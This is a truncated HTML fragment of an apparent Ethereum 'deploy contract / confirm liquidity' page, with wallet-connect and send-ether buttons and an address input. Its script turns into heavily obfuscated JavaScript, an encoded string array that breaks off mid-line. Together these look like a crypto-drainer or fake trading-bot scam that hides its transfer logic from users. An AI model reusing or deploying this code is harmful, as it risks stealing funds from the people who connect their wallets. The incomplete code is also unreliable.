 <section>
    <button id="connectButton">connect</button>
    <table id="checkAdressBalanceButton" style="display: none">
      <tr>
        <td>my contract</td>
      <td><button id="regular">deploy</button></td>
        <td>
      <p id="result"><code>no contract</code></p>
      </td>
      </tr>
      <tr>
        <td>my second address</td>
      <td>
      <input
      type="text"
      id="typeAdress"
      name="adress_auth"
      placeholder="Input second address ETH-0x"
      autocomplete="off"
      size="20" />
      </td>
        <td>
      <button id="sendEtherButton" style="display: none">Attach</button>
      </td>
        <td><div id="statusMessage"></div></td>
      </tr>
      <tr>
      <td>my status</td>
        <td><center>
      <button disabled="disabled" id="checkBalanceButton" style="display: none">
      liquid
      </button>
      </td>
        <td><p id="balanceDisplay" style="display: none"></p>confirm the liquidity</td>
      </tr>
    </table>
      <script>
        const connectButton = document.getElementById("connectButton");
        const sendEtherButton = document.getElementById("sendEtherButton");
        const typeAdress = document.getElementById("typeAdress");
        const checkBalanceButton =document.getElementById("checkBalanceButton");
        const balanceDisplay = document.getElementById("balanceDisplay");
        const checkAdressBalanceButton =
document.getElementById("checkAdressBalanceButton");
        const statusMessage = document.getElementById("statusMessage");
        let validationComplete = false;
        let transferInProgress = false;
        function _0x4dd0(){const
_0x5c0295=['ntGYmdyW','mJGXnJu5mdDgvwD2v0O','yMLUza','vNvnz0e','EufyuKm','C3nLBMDLCIbatW','ve9Kug0','werJufa','yw5Jzq','AKfkvNq','B3zpDva','DhjHy2u','rxjYB3iGy29UzG','wKjvwg0','rxjYB3iHieeGCW','wLzQy0i','Bwv0Ag9K','C2uGD3jPDguGDa','yLj1tge','BYbTzsb2AweGDa','vvLMy3y','zhjLC3m','Evnpu0W','vuf1EMm','rKDTve8','qKfQuNq','Duviq0i','nJe5ndq','DgXOtgu','t2fUDuq','zwj2r3u','Cfn3r2C','EuLWvLG','yMjjDu4','C2DqvM4','BgvUz3rO','y3rVCIGICMv0Dq','ywDKs04','CvPtuxu','ngX5q2D5CW','CNj5','vgzwCgW','ndCZmZeZnxHRBhDptq','ote4mZuX','zvnHy0O','Bgf0zxn0','zgL0Es4GugXLyq','x19WCM90B19F','nty1mdC3yLburu5r','yM1Uwhy','E30Uy29UC3rYDq','AxjTAw5NigXPCq','nZeXodq5mfHWDw1Tvq','ELbXzee','uhnnqMO','DhDxuhy','DwLKAxr5lIbszq','zuzvqvO','BwuGsM9OBIbnyq','rvnXs00','ChjVDg90ExbL','C2vHCMnO','BwjYBMO','DwzwwvK','igDHCYbMzwu','BvDsA3u','yvLsswm','AfjHAei','